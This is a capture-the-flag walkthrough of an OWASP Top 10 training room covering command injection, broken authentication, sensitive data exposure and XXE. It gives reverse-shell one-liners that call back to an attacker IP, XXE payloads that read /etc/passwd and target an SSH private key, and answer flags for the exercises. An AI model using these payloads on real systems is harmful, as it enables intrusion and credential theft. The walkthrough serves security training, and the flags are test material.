DAY 1 Injection

To complete the questions , navigate to http://target_ip/evilshell.php. We will see a php page as follows:


This field is vulnerable to command injection as validated by typing some commands such as ifconfig, whoami etc.

So we will now try to spawn a reverse shell on this webpage.
First to listen or interact with our reverse shell we have to set up a listener. I will use netcat utility.
The nc (or netcat) utility is used for just about anything under the sun involving TCP or UDP. It can open TCP connections, send UDP packets, listen on arbitrary TCP and UDP ports, do port scanning, and deal with both IPv4 and IPv6.


Here,
-l: Used to specify that nc should listen for an incoming connection rather than initiate a connection to a remote host.
-v: Have nc give more verbose output.
-p: source_port(can be any port)
I first Tried Netcat reverse shell as below:

nc -e /bin/sh Target_ip port
But, it failed in my case and no session was created. So, I tried out with a php Reverse Shell as:

php -r '$sock=fsockopen("Target_ip",port);exec("/bin/sh -i <&3 >&3 2>&3");'
Here, Target_ip is the Tunnel ip for connection with the Try Hack Me server and can be found by using command:
$ip addr
Our Target_ip in this case is 10.8.9.71. So we will go ahead and try to reverse shell using this ip and port 4444 and the Listener is also Listening for incoming connections.

We have successfully created a connection. Now once we are in we will start exploring the questions added in this task.

#1 | What strange text file is in the website root directory?

By Listing all the files in current directory we can see a text file which is the required answer.
$ls -al

So, The Answer of this Question is: drpepper.txt

#2 How many non-root/non-service/non-daemon users are there?

To list all the users in the Local System we will use the following command:

$cat /etc/passwd

We will check for User ID Number(UID). Generally, a normal user has UID greater or equal to 1000. This gives you a hint that the user with UID >=1000 is a normal user and users with UID <1000 are system users.

Here all the UID are <1000, except one which belongs to nobody user which has UID >1000,

nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin

But this belong to Daemon group and is used by these programs, Thus there is no User which is non-root/non-service/non-daemon.
To know More about The UID refer to: https://linuxhandbook.com/linux-list-users/

So, The Answer to this question is: 0

#3 What user is this app running as?

To Know the user for this web application, we will run command such as:
- $id
Here uid shows us the user of this application for which we have spawned the shell.
- $whoami
Another way is to use whoami command to list the user we have currently access to in the web application.

So, The Answer for this question is: www-data

#4 What is the user's shell set as?

To find the user’s shell there can be two ways. As at this stage our user is www-data. So we will go ahead and first i will show you direct command to find the user shell.

- $grep www-data /etc/passwd

This shows us that the user shell is set as usr/sbin/nologin

- Let us now see the Second method

We will print all the User’s in local system using the command as follows:

$cat /etc/passwd

From this List find our current user and you will be able to see the shell associated with the user.


So, The Answer to this question is: /usr/sbin/nologin

#5 What version of Ubuntu is running?

To know the details of an Operating System we will use the following command:

$cat /etc/os-release

This will print complete detail of the target OS as follows:



We have found that Ubuntu version 18.04.4 is being used.

So, The Answer of This Question is: 18.04.4

#6 Print out the MOTD. What favorite beverage is shown?

The MOTD is a file on Unix-like systems that contains a "message of the day", used to send a common message to all users in a more efficient manner than sending them all an e-mail message.

In Ubuntu to view this type of file we can move under this given directory:

/etc/update-motd.d

So we will move to this particular directory using cd command as follows:

$cd /etc/update-motd.d

Now we will list all the files under this directory using the given command:

$ls -al


We have found various files under this directory which have there own usage and working. To know more about MOTD visit these links:

https://www.networkworld.com/article/3219736/how-to-use-the-motd-file-to-get-linux-users-to-pay-attention.html
or
https://devtidbits.com/2015/11/30/add-to-and-change-ubuntus-motd/

Here we will try to print the 00-header file because we have been given with a hint of 00-header in the question using command as follows:

$cat 00-header



We have found the string DR PEPPER MAKES THE WORLD TASTE BETTER. Thus to my guess drink name comes out to be DR PEPPER and hence we have found last answer too.

So, The the Answer to this question is: DR PEPPER

DAY 2 Broken Authentication

As said in the description I navigate to register page and tried registering with the name darren on the webpage as shown:



But, When I clicked on Register Button as known it returned the user already exist as seen by below screenshot:


So, as Said I tried to register with same name but having a single space as “ darren”(space at beginning).This time the registration process has been successfully completed and no error was generated.

So i moved further and tried to sign-in this newly created account as “ darren”(space at beginning) and password 12345 which i used in register process.

Boom, I successfully login into the darren account and able to view the content of original “darren” thus showing that we are able to exploit the logic flaw and created the same name account as “darren” and accessing his content without knowing his password.

So, Now I am going to take the questions given in the task.

#1 What is the flag that you found in darren's account?

The flag is being shown on the dashboard itself. Directly copy paste this flag in the question. If Not able to copy the flag open the source code and copy it from here.:)

So, The Answer of this question is: fe86079416a21a3c99937fea8874b667

#3 Now try to do the same trick and see if you can login as arthur.

First I will ensure that if the user “arthur” already exist or not by trying to register with name “arthur”.
I found that the user arthur already exist while registering.



Again I tried to register but now with a space at the beginning of the “arthur” as “ arthur”(space at beginning)
This time also i was able to register an account with “ arthur”(space at beginning). Now when I tried to login with this username and password 12345 as set by me in register step I was again able to log in with original “arthur” username without having his password using Logic flow error and can view the key or flag in his account.


If you are unable to copy this flag just open it’s source code and copy from there.:)



So, The Answer for this question is: d9ac0f7db4fda460ac3edeb75d75e16e

DAY 3 Sensitive Data Exposure

I navigate to the Webpage with the ip 10.10.113.222 assigned which might be different in your case. Then i tried to look into source code of this webpage to find any hints.

http://10.10.113.222

I cannot find any useful information on the homepage so i tried to inspect other page linked with it that is login page, after looking at login page source code I found a comment which shows that there’s a directory called “/assets” is present on this webpage having sensitive data.



So i navigate to the assets directory as follows to find more information about this directory:

http://10.10.113.222/assets/

After moving to this directory i found various files for the webpage which can be useful in solving our tasks. So I start with the questions now.



#1 Have a look around the webapp. The developer has left themselves a note indicating that there is sensitive data in a specific directory. What is the name of the mentioned directory?

I have already found a directory in above steps which is the “/assets” directory.

So, The Answer to this question is: /assets

#2 Navigate to the directory you found in question one. What file stands out as being likely to contain sensitive data?

I have already navigated to this assets directory and the file that most stands out in these all is webapp.db which is a database file and can contain all the information about the users on the web application.

So, The Answer to this question is: webapp.db

#3 Use the supporting material to access the sensitive data. What is the password hash of the admin user?

First, I have to download this database file found under assets directory so as to explore it’s contents. There can be two possible ways of doing so:

- We can directly download the file by clicking on the link and it will prompt you to save the file on the system.


- Another way is to do using wget command which i will use as a matter of choice to directly download it into my working directory. You can choose any method.

$wget http://target_ip/assets/webapp.db

target_ip in my case is 10.10.113.222


After I got the database file I tried to figure out the type of file using file command as follows:

$file webapp.db

It gives us the information about the file that it is a SQLite file. Now we can open it with SQLite3 using command as follows:

$sqlite3 webapp.db

After opening this file with SQLite we can now view the information this datbase holds using following commands:

sqlite>.tables

This will list all the tables that are stored in the database and view found two tables named:
- sessions
- users

To view the details of the table we here are considering users table as it will hold all the user information and also sessions table hold no data. This can be done using command:

sqlite> PRAGMA table_info(users);


This shows us the column names in the table to ease the process of finding right information of each column. Now to view the actual data in the table we use following command:

sqlite> SELECT * from users;


We have found the password hash for admin user as highlighted in above screenshot which is a MD5 Hash.

So, The Answer to this question is: 6eea9b7ef19179a06954edd0f6c05ceb

#4 Crack the hash. What is the admin's plaintext password?

I now moved to https://crackstation.net/ as mentioned in the practice portion of the task and paste the above found hash to crack it and within no time I found the correct password for the given Hash.

So, The Answer to this question is: qwertyuiop

#5 Login as the admin. What is the flag?

Using username as admin and password as qwertyuiop, I was able to login into the admin account and also was able to grab the flag which is shown on the dashboard itself.



So, The Answer to this question is: THM{Yzc2YjdkMjE5N2VjMzNhOTE3NjdiMjdl}

- For the challenge part i was able to find some clue on Alice and Bob account, But further i can’t find any hint.

DAY 4 XML External Entity

For Task 14 and Task 15 all the answers are theoretical based, So I will just give you the answers of the questions.

#1 Full form of XML

Answer: extensible markup language

#2 Is it compulsory to have XML prolog in XML documents?

Answer: no

#3 Can we validate XML documents against a schema?

Answer: yes

#4 How can we specify XML version and encoding in XML document?

Answer: XML prolog

TASK 15:

#1 How do you define a new ELEMENT?

Answer: !ELEMENT

#2 How do you define a ROOT element?

Answer: !DOCTYPE

#3 How do you define a new ENTITY?

Answer: !ENTITY

Navigate to ip of the machine given. In my case its 10.10.249.230 so I opened it in browser and got a page with XXE payload area.

Now I looked into Task 17, So for this as mentioned i fired up the burp suite and start the intercept ON under proxy tab so as to intercept the request generated by the webpage and also set the proxy for my Firefox browser to manual i.e. 127.0.0.1 and port 8080 under preferences -> proxy settings. You can do the same with your browser of choice and can know your localhost and port set for the burp under options tab in proxy.




Now, after setting up all the things I tried to display the name specified and the payload already specified in previous task. I was able to display the name on the webpage showing the webapp vulnerable to XXE attack. The script is as shown below:

<!DOCTYPE replace [<!ENTITY name "feast"> ]>
<userInfo>
<firstName>falcon</firstName>
<lastName>&name;</lastName>
</userInfo>





After Forwarding the requests under same proxy Tab and turning intercept OFF, I can see the name on the webpage.



Now I tried to read /etc/passwd file from the server using same process as given above I again put Intercept On and the proxy this time is already set so I am ready to go with the below script:
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY read SYSTEM 'file:///etc/passwd'>]>
<root>&read;</root>

As I click on Submit Button i was able to intercept the request and is shown as follows:




Now I tried to intercept the response which will be given from the server in response to this script run on the webpage. To intercept the response under proxy -> Intercept -> Actions -> Do Intercept -> Response to this request. Then click on forward under Intercept tab and you can see the response given by the server upon our request as follows:



So, Now i am able to see the /etc/passwd file you can also this on webpage. To see there just forward the response one more time and put Intercept OFF you will be able to see result on webpage itself as shown below:


Now I will move to answer the questions given in this task to move further:

#1 Try to display your own name using any payload.

To display a name I already know the script so I simply change the name to confirm that it is working. I will try any random name here. The script after modification becomes as follows:

<!DOCTYPE replace [<!ENTITY name "test"> ]>
<userInfo>
<firstName>war10ck</firstName>
<lastName>&name;</lastName>
</userInfo>

I successfully printed my name on the webpage as shown in below screenshot.



Note: It’s not always necessary to use burp suite but there might be cases when it is a good approach to view how requests and response works. In this case i didn’t find burp suite any useful.

So, I have to just click on completed for this question.

#2 See if you can read the /etc/passwd

I have already seen from my above steps that I was able to read the /etc/passwd file from the server.

So, I have to just click on completed for this question.

#3 What is the name of the user in /etc/passwd.

I take a look at the file /etc/passwd we just displayed in above steps to find out the name of the user.
So after looking at the file I found a name falcon which is the user under home directory.



So, The Answer to this question is: falcon

#3 Where is falcon's SSH key located?

The SSH keys are usually stored under /home/user/.ssh/id_rsa. So i will try to read this file with our XXE payload with slight modification. Here user is falcon so the file structure now becomes /home/falcon/.ssh/id_rsa and include this in script as follows:

<?xml version="1.0"?>
